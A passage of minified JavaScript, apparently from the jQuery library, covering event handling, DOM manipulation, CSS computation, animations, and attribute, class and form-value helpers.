e=this.originalEvent;this.isImmediatePropagationStopped=Ie,e&&!this.isSimulated&&e.stopImmediatePropagation(),this.stopPropagation()}},T.each({altKey:!0,bubbles:!0,cancelable:!0,changedTouches:!0,ctrlKey:!0,detail:!0,eventPhase:!0,metaKey:!0,pageX:!0,pageY:!0,shiftKey:!0,view:!0,char:!0,code:!0,charCode:!0,key:!0,keyCode:!0,button:!0,buttons:!0,clientX:!0,clientY:!0,offsetX:!0,offsetY:!0,pointerId:!0,pointerType:!0,screenX:!0,screenY:!0,targetTouches:!0,toElement:!0,touches:!0,which:!0},T.event.addProp),T.each({focus:"focusin",blur:"focusout"},(function(e,t){function n(e){if(b.documentMode){var n=se.get(this,"handle"),o=T.event.fix(e);o.type="focusin"===e.type?"focus":"blur",o.isSimulated=!0,n(e),o.target===o.currentTarget&&n(o)}else T.event.simulate(t,e.target,T.event.fix(e))}T.event.special[e]={setup:function(){var o;if(Le(this,e,!0),!b.documentMode)return!1;(o=se.get(this,t))||this.addEventListener(t,n),se.set(this,t,(o||0)+1)},trigger:function(){return Le(this,e),!0},teardown:function(){var e;if(!b.documentMode)return!1;(e=se.get(this,t)-1)?se.set(this,t,e):(this.removeEventListener(t,n),se.remove(this,t))},_default:function(t){return se.get(t.target,e)},delegateType:t},T.event.special[t]={setup:function(){var o=this.ownerDocument||this.document||this,r=b.documentMode?this:o,i=se.get(r,t);i||(b.documentMode?this.addEventListener(t,n):o.addEventListener(e,n,!0)),se.set(r,t,(i||0)+1)},teardown:function(){var o=this.ownerDocument||this.document||this,r=b.documentMode?this:o,i=se.get(r,t)-1;i?se.set(r,t,i):(b.documentMode?this.removeEventListener(t,n):o.removeEventListener(e,n,!0),se.remove(r,t))}}})),T.each({mouseenter:"mouseover",mouseleave:"mouseout",pointerenter:"pointerover",pointerleave:"pointerout"},(function(e,t){T.event.special[e]={delegateType:t,bindType:t,handle:function(e){var n,o=e.relatedTarget,r=e.handleObj;return o&&(o===this||T.contains(this,o))||(e.type=r.origType,n=r.handler.apply(this,arguments),e.type=t),n}}})),T.fn.extend({on:function(e,t,n,o){return Me(this,e,t,n,o)},one:function(e,t,n,o){return Me(this,e,t,n,o,1)},off:function(e,t,n){var o,r;if(e&&e.preventDefault&&e.handleObj)return o=e.handleObj,T(e.delegateTarget).off(o.namespace?o.origType+"."+o.namespace:o.origType,o.selector,o.handler),this;if("object"==typeof e){for(r in e)this.off(r,t,e[r]);return this}return!1!==t&&"function"!=typeof t||(n=t,t=void 0),!1===n&&(n=qe),this.each((function(){T.event.remove(this,e,n,t)}))}});var De=/<script|<style|<link/i,Ne=/checked\s*(?:[^=]|=\s*.checked.)/i,Re=/^\s*<!\[CDATA\[|\]\]>\s*$/g;function Fe(e,t){return E(e,"table")&&E(11!==t.nodeType?t:t.firstChild,"tr")&&T(e).children("tbody")[0]||e}function Be(e){return e.type=(null!==e.getAttribute("type"))+"/"+e.type,e}function He(e){return"true/"===(e.type||"").slice(0,5)?e.type=e.type.slice(5):e.removeAttribute("type"),e}function ze(e,t){var n,o,r,i,a,s;if(1===t.nodeType){if(se.hasData(e)&&(s=se.get(e).events))for(r in se.remove(t,"handle events"),s)for(n=0,o=s[r].length;n<o;n++)T.event.add(t,r,s[r][n]);le.hasData(e)&&(i=le.access(e),a=T.extend({},i),le.set(t,a))}}function We(e,t,n,o){t=l(t);var r,i,a,s,c,u,d=0,p=e.length,f=p-1,h=t[0],m=g(h);if(m||1<p&&"string"==typeof h&&!v.checkClone&&Ne.test(h))return e.each((function(r){var i=e.eq(r);m&&(t[0]=h.call(this,r,i.html())),We(i,t,n,o)}));if(p&&(i=(r=je(t,e[0].ownerDocument,!1,e,o)).firstChild,1===r.childNodes.length&&(r=i),i||o)){for(s=(a=T.map(_e(r,"script"),Be)).length;d<p;d++)c=r,d!==f&&(c=T.clone(c,!0,!0),s&&T.merge(a,_e(c,"script"))),n.call(e[d],c,d);if(s)for(u=a[a.length-1].ownerDocument,T.map(a,He),d=0;d<s;d++)c=a[d],Ae.test(c.type||"")&&!se.access(c,"globalEval")&&T.contains(u,c)&&(c.src&&"module"!==(c.type||"").toLowerCase()?T._evalUrl&&!c.noModule&&T._evalUrl(c.src,{nonce:c.nonce||c.getAttribute("nonce")},u):x(c.textContent.replace(Re,""),c,u))}return e}function Ue(e,t,n){for(var o,r=t?T.filter(t,e):e,i=0;null!=(o=r[i]);i++)n||1!==o.nodeType||T.cleanData(_e(o)),o.parentNode&&(n&&ve(o)&&Oe(_e(o,"script")),o.parentNode.removeChild(o));return e}T.extend({htmlPrefilter:function(e){return e},clone:function(e,t,n){var o,r,i,a,s,l,c,u=e.cloneNode(!0),d=ve(e);if(!(v.noCloneChecked||1!==e.nodeType&&11!==e.nodeType||T.isXMLDoc(e)))for(a=_e(u),o=0,r=(i=_e(e)).length;o<r;o++)s=i[o],"input"===(c=(l=a[o]).nodeName.toLowerCase())&&Ce.test(s.type)?l.checked=s.checked:"input"!==c&&"textarea"!==c||(l.defaultValue=s.defaultValue);if(t)if(n)for(i=i||_e(e),a=a||_e(u),o=0,r=i.length;o<r;o++)ze(i[o],a[o]);else ze(e,u);return 0<(a=_e(u,"script")).length&&Oe(a,!d&&_e(e,"script")),u},cleanData:function(e){for(var t,n,o,r=T.event.special,i=0;void 0!==(n=e[i]);i++)if(ie(n)){if(t=n[se.expando]){if(t.events)for(o in t.events)r[o]?T.event.remove(n,o):T.removeEvent(n,o,t.handle);n[se.expando]=void 0}n[le.expando]&&(n[le.expando]=void 0)}}}),T.fn.extend({detach:function(e){return Ue(this,e,!0)},remove:function(e){return Ue(this,e)},text:function(e){return ee(this,(function(e){return void 0===e?T.text(this):this.empty().each((function(){1!==this.nodeType&&11!==this.nodeType&&9!==this.nodeType||(this.textContent=e)}))}),null,e,arguments.length)},append:function(){return We(this,arguments,(function(e){1!==this.nodeType&&11!==this.nodeType&&9!==this.nodeType||Fe(this,e).appendChild(e)}))},prepend:function(){return We(this,arguments,(function(e){if(1===this.nodeType||11===this.nodeType||9===this.nodeType){var t=Fe(this,e);t.insertBefore(e,t.firstChild)}}))},before:function(){return We(this,arguments,(function(e){this.parentNode&&this.parentNode.insertBefore(e,this)}))},after:function(){return We(this,arguments,(function(e){this.parentNode&&this.parentNode.insertBefore(e,this.nextSibling)}))},empty:function(){for(var e,t=0;null!=(e=this[t]);t++)1===e.nodeType&&(T.cleanData(_e(e,!1)),e.textContent="");return this},clone:function(e,t){return e=null!=e&&e,t=null==t?e:t,this.map((function(){return T.clone(this,e,t)}))},html:function(e){return ee(this,(function(e){var t=this[0]||{},n=0,o=this.length;if(void 0===e&&1===t.nodeType)return t.innerHTML;if("string"==typeof e&&!De.test(e)&&!Ee[(Te.exec(e)||["",""])[1].toLowerCase()]){e=T.htmlPrefilter(e);try{for(;n<o;n++)1===(t=this[n]||{}).nodeType&&(T.cleanData(_e(t,!1)),t.innerHTML=e);t=0}catch(e){}}t&&this.empty().append(e)}),null,e,arguments.length)},replaceWith:function(){var e=[];return We(this,arguments,(function(t){var n=this.parentNode;T.inArray(this,e)<0&&(T.cleanData(_e(this)),n&&n.replaceChild(t,this))}),e)}}),T.each({appendTo:"append",prependTo:"prepend",insertBefore:"before",insertAfter:"after",replaceAll:"replaceWith"},(function(e,t){T.fn[e]=function(e){for(var n,o=[],r=T(e),i=r.length-1,a=0;a<=i;a++)n=a===i?this:this.clone(!0),T(r[a])[t](n),c.apply(o,n.get());return this.pushStack(o)}}));var Ve=new RegExp("^("+pe+")(?!px)[a-z%]+$","i"),Ge=/^--/,Ze=function(e){var t=e.ownerDocument.defaultView;return t&&t.opener||(t=o),t.getComputedStyle(e)},Qe=function(e,t,n){var o,r,i={};for(r in t)i[r]=e.style[r],e.style[r]=t[r];for(r in o=n.call(e),t)e.style[r]=i[r];return o},Xe=new RegExp(he.join("|"),"i");function Ye(e,t,n){var o,r,i,a,s=Ge.test(t),l=e.style;return(n=n||Ze(e))&&(a=n.getPropertyValue(t)||n[t],s&&a&&(a=a.replace(P,"$1")||void 0),""!==a||ve(e)||(a=T.style(e,t)),!v.pixelBoxStyles()&&Ve.test(a)&&Xe.test(t)&&(o=l.width,r=l.minWidth,i=l.maxWidth,l.minWidth=l.maxWidth=l.width=a,a=n.width,l.width=o,l.minWidth=r,l.maxWidth=i)),void 0!==a?a+"":a}function Je(e,t){return{get:function(){if(!e())return(this.get=t).apply(this,arguments);delete this.get}}}!function(){function e(){if(u){c.style.cssText="position:absolute;left:-11111px;width:60px;margin-top:1px;padding:0;border:0",u.style.cssText="position:relative;display:block;box-sizing:border-box;overflow:scroll;margin:auto;border:1px;padding:1px;width:60%;top:1%",me.appendChild(c).appendChild(u);var e=o.getComputedStyle(u);n="1%"!==e.top,l=12===t(e.marginLeft),u.style.right="60%",a=36===t(e.right),r=36===t(e.width),u.style.position="absolute",i=12===t(u.offsetWidth/3),me.removeChild(c),u=null}}function t(e){return Math.round(parseFloat(e))}var n,r,i,a,s,l,c=b.createElement("div"),u=b.createElement("div");u.style&&(u.style.backgroundClip="content-box",u.cloneNode(!0).style.backgroundClip="",v.clearCloneStyle="content-box"===u.style.backgroundClip,T.extend(v,{boxSizingReliable:function(){return e(),r},pixelBoxStyles:function(){return e(),a},pixelPosition:function(){return e(),n},reliableMarginLeft:function(){return e(),l},scrollboxSize:function(){return e(),i},reliableTrDimensions:function(){var e,t,n,r;return null==s&&(e=b.createElement("table"),t=b.createElement("tr"),n=b.createElement("div"),e.style.cssText="position:absolute;left:-11111px;border-collapse:separate",t.style.cssText="box-sizing:content-box;border:1px solid",t.style.height="1px",n.style.height="9px",n.style.display="block",me.appendChild(e).appendChild(t).appendChild(n),r=o.getComputedStyle(t),s=parseInt(r.height,10)+parseInt(r.borderTopWidth,10)+parseInt(r.borderBottomWidth,10)===t.offsetHeight,me.removeChild(e)),s}}))}();var Ke=["Webkit","Moz","ms"],et=b.createElement("div").style,tt={};function nt(e){return T.cssProps[e]||tt[e]||(e in et?e:tt[e]=function(e){for(var t=e[0].toUpperCase()+e.slice(1),n=Ke.length;n--;)if((e=Ke[n]+t)in et)return e}(e)||e)}var ot=/^(none|table(?!-c[ea]).+)/,rt={position:"absolute",visibility:"hidden",display:"block"},it={letterSpacing:"0",fontWeight:"400"};function at(e,t,n){var o=fe.exec(t);return o?Math.max(0,o[2]-(n||0))+(o[3]||"px"):t}function st(e,t,n,o,r,i){var a="width"===t?1:0,s=0,l=0,c=0;if(n===(o?"border":"content"))return 0;for(;a<4;a+=2)"margin"===n&&(c+=T.css(e,n+he[a],!0,r)),o?("content"===n&&(l-=T.css(e,"padding"+he[a],!0,r)),"margin"!==n&&(l-=T.css(e,"border"+he[a]+"Width",!0,r))):(l+=T.css(e,"padding"+he[a],!0,r),"padding"!==n?l+=T.css(e,"border"+he[a]+"Width",!0,r):s+=T.css(e,"border"+he[a]+"Width",!0,r));return!o&&0<=i&&(l+=Math.max(0,Math.ceil(e["offset"+t[0].toUpperCase()+t.slice(1)]-i-l-s-.5))||0),l+c}function lt(e,t,n){var o=Ze(e),r=(!v.boxSizingReliable()||n)&&"border-box"===T.css(e,"boxSizing",!1,o),i=r,a=Ye(e,t,o),s="offset"+t[0].toUpperCase()+t.slice(1);if(Ve.test(a)){if(!n)return a;a="auto"}return(!v.boxSizingReliable()&&r||!v.reliableTrDimensions()&&E(e,"tr")||"auto"===a||!parseFloat(a)&&"inline"===T.css(e,"display",!1,o))&&e.getClientRects().length&&(r="border-box"===T.css(e,"boxSizing",!1,o),(i=s in e)&&(a=e[s])),(a=parseFloat(a)||0)+st(e,t,n||(r?"border":"content"),i,o,a)+"px"}function ct(e,t,n,o,r){return new ct.prototype.init(e,t,n,o,r)}T.extend({cssHooks:{opacity:{get:function(e,t){if(t){var n=Ye(e,"opacity");return""===n?"1":n}}}},cssNumber:{animationIterationCount:!0,aspectRatio:!0,borderImageSlice:!0,columnCount:!0,flexGrow:!0,flexShrink:!0,fontWeight:!0,gridArea:!0,gridColumn:!0,gridColumnEnd:!0,gridColumnStart:!0,gridRow:!0,gridRowEnd:!0,gridRowStart:!0,lineHeight:!0,opacity:!0,order:!0,orphans:!0,scale:!0,widows:!0,zIndex:!0,zoom:!0,fillOpacity:!0,floodOpacity:!0,stopOpacity:!0,strokeMiterlimit:!0,strokeOpacity:!0},cssProps:{},style:function(e,t,n,o){if(e&&3!==e.nodeType&&8!==e.nodeType&&e.style){var r,i,a,s=re(t),l=Ge.test(t),c=e.style;if(l||(t=nt(s)),a=T.cssHooks[t]||T.cssHooks[s],void 0===n)return a&&"get"in a&&void 0!==(r=a.get(e,!1,o))?r:c[t];"string"==(i=typeof n)&&(r=fe.exec(n))&&r[1]&&(n=be(e,t,r),i="number"),null!=n&&n==n&&("number"!==i||l||(n+=r&&r[3]||(T.cssNumber[s]?"":"px")),v.clearCloneStyle||""!==n||0!==t.indexOf("background")||(c[t]="inherit"),a&&"set"in a&&void 0===(n=a.set(e,n,o))||(l?c.setProperty(t,n):c[t]=n))}},css:function(e,t,n,o){var r,i,a,s=re(t);return Ge.test(t)||(t=nt(s)),(a=T.cssHooks[t]||T.cssHooks[s])&&"get"in a&&(r=a.get(e,!0,n)),void 0===r&&(r=Ye(e,t,o)),"normal"===r&&t in it&&(r=it[t]),""===n||n?(i=parseFloat(r),!0===n||isFinite(i)?i||0:r):r}}),T.each(["height","width"],(function(e,t){T.cssHooks[t]={get:function(e,n,o){if(n)return!ot.test(T.css(e,"display"))||e.getClientRects().length&&e.getBoundingClientRect().width?lt(e,t,o):Qe(e,rt,(function(){return lt(e,t,o)}))},set:function(e,n,o){var r,i=Ze(e),a=!v.scrollboxSize()&&"absolute"===i.position,s=(a||o)&&"border-box"===T.css(e,"boxSizing",!1,i),l=o?st(e,t,o,s,i):0;return s&&a&&(l-=Math.ceil(e["offset"+t[0].toUpperCase()+t.slice(1)]-parseFloat(i[t])-st(e,t,"border",!1,i)-.5)),l&&(r=fe.exec(n))&&"px"!==(r[3]||"px")&&(e.style[t]=n,n=T.css(e,t)),at(0,n,l)}}})),T.cssHooks.marginLeft=Je(v.reliableMarginLeft,(function(e,t){if(t)return(parseFloat(Ye(e,"marginLeft"))||e.getBoundingClientRect().left-Qe(e,{marginLeft:0},(function(){return e.getBoundingClientRect().left})))+"px"})),T.each({margin:"",padding:"",border:"Width"},(function(e,t){T.cssHooks[e+t]={expand:function(n){for(var o=0,r={},i="string"==typeof n?n.split(" "):[n];o<4;o++)r[e+he[o]+t]=i[o]||i[o-2]||i[0];return r}},"margin"!==e&&(T.cssHooks[e+t].set=at)})),T.fn.extend({css:function(e,t){return ee(this,(function(e,t,n){var o,r,i={},a=0;if(Array.isArray(t)){for(o=Ze(e),r=t.length;a<r;a++)i[t[a]]=T.css(e,t[a],!1,o);return i}return void 0!==n?T.style(e,t,n):T.css(e,t)}),e,t,1<arguments.length)}}),((T.Tween=ct).prototype={constructor:ct,init:function(e,t,n,o,r,i){this.elem=e,this.prop=n,this.easing=r||T.easing._default,this.options=t,this.start=this.now=this.cur(),this.end=o,this.unit=i||(T.cssNumber[n]?"":"px")},cur:function(){var e=ct.propHooks[this.prop];return e&&e.get?e.get(this):ct.propHooks._default.get(this)},run:function(e){var t,n=ct.propHooks[this.prop];return this.options.duration?this.pos=t=T.easing[this.easing](e,this.options.duration*e,0,1,this.options.duration):this.pos=t=e,this.now=(this.end-this.start)*t+this.start,this.options.step&&this.options.step.call(this.elem,this.now,this),n&&n.set?n.set(this):ct.propHooks._default.set(this),this}}).init.prototype=ct.prototype,(ct.propHooks={_default:{get:function(e){var t;return 1!==e.elem.nodeType||null!=e.elem[e.prop]&&null==e.elem.style[e.prop]?e.elem[e.prop]:(t=T.css(e.elem,e.prop,""))&&"auto"!==t?t:0},set:function(e){T.fx.step[e.prop]?T.fx.step[e.prop](e):1!==e.elem.nodeType||!T.cssHooks[e.prop]&&null==e.elem.style[nt(e.prop)]?e.elem[e.prop]=e.now:T.style(e.elem,e.prop,e.now+e.unit)}}}).scrollTop=ct.propHooks.scrollLeft={set:function(e){e.elem.nodeType&&e.elem.parentNode&&(e.elem[e.prop]=e.now)}},T.easing={linear:function(e){return e},swing:function(e){return.5-Math.cos(e*Math.PI)/2},_default:"swing"},T.fx=ct.prototype.init,T.fx.step={};var ut,dt,pt,ft,ht=/^(?:toggle|show|hide)$/,mt=/queueHooks$/;function vt(){dt&&(!1===b.hidden&&o.requestAnimationFrame?o.requestAnimationFrame(vt):o.setTimeout(vt,T.fx.interval),T.fx.tick())}function gt(){return o.setTimeout((function(){ut=void 0})),ut=Date.now()}function yt(e,t){var n,o=0,r={height:e};for(t=t?1:0;o<4;o+=2-t)r["margin"+(n=he[o])]=r["padding"+n]=e;return t&&(r.opacity=r.width=e),r}function bt(e,t,n){for(var o,r=(wt.tweeners[t]||[]).concat(wt.tweeners["*"]),i=0,a=r.length;i<a;i++)if(o=r[i].call(n,t,e))return o}function wt(e,t,n){var o,r,i=0,a=wt.prefilters.length,s=T.Deferred().always((function(){delete l.elem})),l=function(){if(r)return!1;for(var t=ut||gt(),n=Math.max(0,c.startTime+c.duration-t),o=1-(n/c.duration||0),i=0,a=c.tweens.length;i<a;i++)c.tweens[i].run(o);return s.notifyWith(e,[c,o,n]),o<1&&a?n:(a||s.notifyWith(e,[c,1,0]),s.resolveWith(e,[c]),!1)},c=s.promise({elem:e,props:T.extend({},t),opts:T.extend(!0,{specialEasing:{},easing:T.easing._default},n),originalProperties:t,originalOptions:n,startTime:ut||gt(),duration:n.duration,tweens:[],createTween:function(t,n){var o=T.Tween(e,c.opts,t,n,c.opts.specialEasing[t]||c.opts.easing);return c.tweens.push(o),o},stop:function(t){var n=0,o=t?c.tweens.length:0;if(r)return this;for(r=!0;n<o;n++)c.tweens[n].run(1);return t?(s.notifyWith(e,[c,1,0]),s.resolveWith(e,[c,t])):s.rejectWith(e,[c,t]),this}}),u=c.props;for(function(e,t){var n,o,r,i,a;for(n in e)if(r=t[o=re(n)],i=e[n],Array.isArray(i)&&(r=i[1],i=e[n]=i[0]),n!==o&&(e[o]=i,delete e[n]),(a=T.cssHooks[o])&&"expand"in a)for(n in i=a.expand(i),delete e[o],i)n in e||(e[n]=i[n],t[n]=r);else t[o]=r}(u,c.opts.specialEasing);i<a;i++)if(o=wt.prefilters[i].call(c,e,u,c.opts))return g(o.stop)&&(T._queueHooks(c.elem,c.opts.queue).stop=o.stop.bind(o)),o;return T.map(u,bt,c),g(c.opts.start)&&c.opts.start.call(e,c),c.progress(c.opts.progress).done(c.opts.done,c.opts.complete).fail(c.opts.fail).always(c.opts.always),T.fx.timer(T.extend(l,{elem:e,anim:c,queue:c.opts.queue})),c}T.Animation=T.extend(wt,{tweeners:{"*":[function(e,t){var n=this.createTween(e,t);return be(n.elem,e,fe.exec(t),n),n}]},tweener:function(e,t){g(e)?(t=e,e=["*"]):e=e.match(G);for(var n,o=0,r=e.length;o<r;o++)n=e[o],wt.tweeners[n]=wt.tweeners[n]||[],wt.tweeners[n].unshift(t)},prefilters:[function(e,t,n){var o,r,i,a,s,l,c,u,d="width"in t||"height"in t,p=this,f={},h=e.style,m=e.nodeType&&ye(e),v=se.get(e,"fxshow");for(o in n.queue||(null==(a=T._queueHooks(e,"fx")).unqueued&&(a.unqueued=0,s=a.empty.fire,a.empty.fire=function(){a.unqueued||s()}),a.unqueued++,p.always((function(){p.always((function(){a.unqueued--,T.queue(e,"fx").length||a.empty.fire()}))}))),t)if(r=t[o],ht.test(r)){if(delete t[o],i=i||"toggle"===r,r===(m?"hide":"show")){if("show"!==r||!v||void 0===v[o])continue;m=!0}f[o]=v&&v[o]||T.style(e,o)}if((l=!T.isEmptyObject(t))||!T.isEmptyObject(f))for(o in d&&1===e.nodeType&&(n.overflow=[h.overflow,h.overflowX,h.overflowY],null==(c=v&&v.display)&&(c=se.get(e,"display")),"none"===(u=T.css(e,"display"))&&(c?u=c:(xe([e],!0),c=e.style.display||c,u=T.css(e,"display"),xe([e]))),("inline"===u||"inline-block"===u&&null!=c)&&"none"===T.css(e,"float")&&(l||(p.done((function(){h.display=c})),null==c&&(u=h.display,c="none"===u?"":u)),h.display="inline-block")),n.overflow&&(h.overflow="hidden",p.always((function(){h.overflow=n.overflow[0],h.overflowX=n.overflow[1],h.overflowY=n.overflow[2]}))),l=!1,f)l||(v?"hidden"in v&&(m=v.hidden):v=se.access(e,"fxshow",{display:c}),i&&(v.hidden=!m),m&&xe([e],!0),p.done((function(){for(o in m||xe([e]),se.remove(e,"fxshow"),f)T.style(e,o,f[o])}))),l=bt(m?v[o]:0,o,p),o in v||(v[o]=l.start,m&&(l.end=l.start,l.start=0))}],prefilter:function(e,t){t?wt.prefilters.unshift(e):wt.prefilters.push(e)}}),T.speed=function(e,t,n){var o=e&&"object"==typeof e?T.extend({},e):{complete:n||!n&&t||g(e)&&e,duration:e,easing:n&&t||t&&!g(t)&&t};return T.fx.off?o.duration=0:"number"!=typeof o.duration&&(o.duration in T.fx.speeds?o.duration=T.fx.speeds[o.duration]:o.duration=T.fx.speeds._default),null!=o.queue&&!0!==o.queue||(o.queue="fx"),o.old=o.complete,o.complete=function(){g(o.old)&&o.old.call(this),o.queue&&T.dequeue(this,o.queue)},o},T.fn.extend({fadeTo:function(e,t,n,o){return this.filter(ye).css("opacity",0).show().end().animate({opacity:t},e,n,o)},animate:function(e,t,n,o){var r=T.isEmptyObject(e),i=T.speed(t,n,o),a=function(){var t=wt(this,T.extend({},e),i);(r||se.get(this,"finish"))&&t.stop(!0)};return a.finish=a,r||!1===i.queue?this.each(a):this.queue(i.queue,a)},stop:function(e,t,n){var o=function(e){var t=e.stop;delete e.stop,t(n)};return"string"!=typeof e&&(n=t,t=e,e=void 0),t&&this.queue(e||"fx",[]),this.each((function(){var t=!0,r=null!=e&&e+"queueHooks",i=T.timers,a=se.get(this);if(r)a[r]&&a[r].stop&&o(a[r]);else for(r in a)a[r]&&a[r].stop&&mt.test(r)&&o(a[r]);for(r=i.length;r--;)i[r].elem!==this||null!=e&&i[r].queue!==e||(i[r].anim.stop(n),t=!1,i.splice(r,1));!t&&n||T.dequeue(this,e)}))},finish:function(e){return!1!==e&&(e=e||"fx"),this.each((function(){var t,n=se.get(this),o=n[e+"queue"],r=n[e+"queueHooks"],i=T.timers,a=o?o.length:0;for(n.finish=!0,T.queue(this,e,[]),r&&r.stop&&r.stop.call(this,!0),t=i.length;t--;)i[t].elem===this&&i[t].queue===e&&(i[t].anim.stop(!0),i.splice(t,1));for(t=0;t<a;t++)o[t]&&o[t].finish&&o[t].finish.call(this);delete n.finish}))}}),T.each(["toggle","show","hide"],(function(e,t){var n=T.fn[t];T.fn[t]=function(e,o,r){return null==e||"boolean"==typeof e?n.apply(this,arguments):this.animate(yt(t,!0),e,o,r)}})),T.each({slideDown:yt("show"),slideUp:yt("hide"),slideToggle:yt("toggle"),fadeIn:{opacity:"show"},fadeOut:{opacity:"hide"},fadeToggle:{opacity:"toggle"}},(function(e,t){T.fn[e]=function(e,n,o){return this.animate(t,e,n,o)}})),T.timers=[],T.fx.tick=function(){var e,t=0,n=T.timers;for(ut=Date.now();t<n.length;t++)(e=n[t])()||n[t]!==e||n.splice(t--,1);n.length||T.fx.stop(),ut=void 0},T.fx.timer=function(e){T.timers.push(e),T.fx.start()},T.fx.interval=13,T.fx.start=function(){dt||(dt=!0,vt())},T.fx.stop=function(){dt=null},T.fx.speeds={slow:600,fast:200,_default:400},T.fn.delay=function(e,t){return e=T.fx&&T.fx.speeds[e]||e,t=t||"fx",this.queue(t,(function(t,n){var r=o.setTimeout(t,e);n.stop=function(){o.clearTimeout(r)}}))},pt=b.createElement("input"),ft=b.createElement("select").appendChild(b.createElement("option")),pt.type="checkbox",v.checkOn=""!==pt.value,v.optSelected=ft.selected,(pt=b.createElement("input")).value="t",pt.type="radio",v.radioValue="t"===pt.value;var xt,kt=T.expr.attrHandle;T.fn.extend({attr:function(e,t){return ee(this,T.attr,e,t,1<arguments.length)},removeAttr:function(e){return this.each((function(){T.removeAttr(this,e)}))}}),T.extend({attr:function(e,t,n){var o,r,i=e.nodeType;if(3!==i&&8!==i&&2!==i)return void 0===e.getAttribute?T.prop(e,t,n):(1===i&&T.isXMLDoc(e)||(r=T.attrHooks[t.toLowerCase()]||(T.expr.match.bool.test(t)?xt:void 0)),void 0!==n?null===n?void T.removeAttr(e,t):r&&"set"in r&&void 0!==(o=r.set(e,n,t))?o:(e.setAttribute(t,n+""),n):r&&"get"in r&&null!==(o=r.get(e,t))?o:null==(o=T.find.attr(e,t))?void 0:o)},attrHooks:{type:{set:function(e,t){if(!v.radioValue&&"radio"===t&&E(e,"input")){var n=e.value;return e.setAttribute("type",t),n&&(e.value=n),t}}}},removeAttr:function(e,t){var n,o=0,r=t&&t.match(G);if(r&&1===e.nodeType)for(;n=r[o++];)e.removeAttribute(n)}}),xt={set:function(e,t,n){return!1===t?T.removeAttr(e,n):e.setAttribute(n,n),n}},T.each(T.expr.match.bool.source.match(/\w+/g),(function(e,t){var n=kt[t]||T.find.attr;kt[t]=function(e,t,o){var r,i,a=t.toLowerCase();return o||(i=kt[a],kt[a]=r,r=null!=n(e,t,o)?a:null,kt[a]=i),r}}));var St=/^(?:input|select|textarea|button)$/i,Ct=/^(?:a|area)$/i;function Tt(e){return(e.match(G)||[]).join(" ")}function At(e){return e.getAttribute&&e.getAttribute("class")||""}function Et(e){return Array.isArray(e)?e:"string"==typeof e&&e.match(G)||[]}T.fn.extend({prop:function(e,t){return ee(this,T.prop,e,t,1<arguments.length)},removeProp:function(e){return this.each((function(){delete this[T.propFix[e]||e]}))}}),T.extend({prop:function(e,t,n){var o,r,i=e.nodeType;if(3!==i&&8!==i&&2!==i)return 1===i&&T.isXMLDoc(e)||(t=T.propFix[t]||t,r=T.propHooks[t]),void 0!==n?r&&"set"in r&&void 0!==(o=r.set(e,n,t))?o:e[t]=n:r&&"get"in r&&null!==(o=r.get(e,t))?o:e[t]},propHooks:{tabIndex:{get:function(e){var t=T.find.attr(e,"tabindex");return t?parseInt(t,10):St.test(e.nodeName)||Ct.test(e.nodeName)&&e.href?0:-1}}},propFix:{for:"htmlFor",class:"className"}}),v.optSelected||(T.propHooks.selected={get:function(e){var t=e.parentNode;return t&&t.parentNode&&t.parentNode.selectedIndex,null},set:function(e){var t=e.parentNode;t&&(t.selectedIndex,t.parentNode&&t.parentNode.selectedIndex)}}),T.each(["tabIndex","readOnly","maxLength","cellSpacing","cellPadding","rowSpan","colSpan","useMap","frameBorder","contentEditable"],(function(){T.propFix[this.toLowerCase()]=this})),T.fn.extend({addClass:function(e){var t,n,o,r,i,a;return g(e)?this.each((function(t){T(this).addClass(e.call(this,t,At(this)))})):(t=Et(e)).length?this.each((function(){if(o=At(this),n=1===this.nodeType&&" "+Tt(o)+" "){for(i=0;i<t.length;i++)r=t[i],n.indexOf(" "+r+" ")<0&&(n+=r+" ");a=Tt(n),o!==a&&this.setAttribute("class",a)}})):this},removeClass:function(e){var t,n,o,r,i,a;return g(e)?this.each((function(t){T(this).removeClass(e.call(this,t,At(this)))})):arguments.length?(t=Et(e)).length?this.each((function(){if(o=At(this),n=1===this.nodeType&&" "+Tt(o)+" "){for(i=0;i<t.length;i++)for(r=t[i];-1<n.indexOf(" "+r+" ");)n=n.replace(" "+r+" "," ");a=Tt(n),o!==a&&this.setAttribute("class",a)}})):this:this.attr("class","")},toggleClass:function(e,t){var n,o,r,i,a=typeof e,s="string"===a||Array.isArray(e);return g(e)?this.each((function(n){T(this).toggleClass(e.call(this,n,At(this),t),t)})):"boolean"==typeof t&&s?t?this.addClass(e):this.removeClass(e):(n=Et(e),this.each((function(){if(s)for(i=T(this),r=0;r<n.length;r++)o=n[r],i.hasClass(o)?i.removeClass(o):i.addClass(o);else void 0!==e&&"boolean"!==a||((o=At(this))&&se.set(this,"__className__",o),this.setAttribute&&this.setAttribute("class",o||!1===e?"":se.get(this,"__className__")||""))})))},hasClass:function(e){var t,n,o=0;for(t=" "+e+" ";n=this[o++];)if(1===n.nodeType&&-1<(" "+Tt(At(n))+" ").indexOf(t))return!0;return!1}});var _t=/\r/g;T.fn.extend({val:function(e){var t,n,o,r=this[0];return arguments.length?(o=g(e),this.each((function(n){var r;1===this.nodeType&&(null==(r=o?e.call(this,n,T(this).val()):e)?r="":"number"==typeof r?r+="":Array.isArray(r)&&(r=T.map(r,(function(e){return null==e?"":e+""}))),(t=T.valHooks[this.type]||T.valHooks[this.nodeName.toLowerCase()])&&"set"in t&&void 0!==t.set(this,r,"value")||(this.value=r))}))):r?(t=T.valHooks[r.type]||T.valHooks[r.nodeName.toLowerCase()])&&"get"in t&&void 0!==(n=t.get(r,"value"))?n:"string"==typeof(n=r.value)?n.replace(_t,""):null==n?"":n:void 0}}),T.extend({valHooks:{option:{get:function(e){var t=T.find.attr(e,"value");return null!=t?t:Tt(T.text(e))}},select:{get:function(e){var t,n,o,r=e.options,i=e.selectedIndex,a="select-one"===e.type,s=a?null:[],l=a?i+1:r.length;for(o=i<0?l:a?i:0;o<l;o++)if(((n=r[o]).selected||o===i)&&!n.disabled&&(!n.parentNode.disabled||!E(n.parentNode,"optgroup"))){if(t=T(n).val(),a)return t;s.push(t)}return s},set:function(e,t){for(var n,o,r=e.options,i=T.makeArray(t),a=r.length;a--;)((o=r[a]).selected=-1<T.inArray(T.valHooks.option.get(o),i))&&(n=!0);return n||(e.selectedIndex=-1),i}}}}),T.each(["radio","checkbox"],(function(){T.valHooks[this]={set:function(e,t){if(Array.isArray(t))return e.checked=-1<T.inArray(T(e).val(),t)}},v.checkOn||(T.valHooks[this].get=function(e){return null===e.getAttribute("value")?"on":e.value})}));var 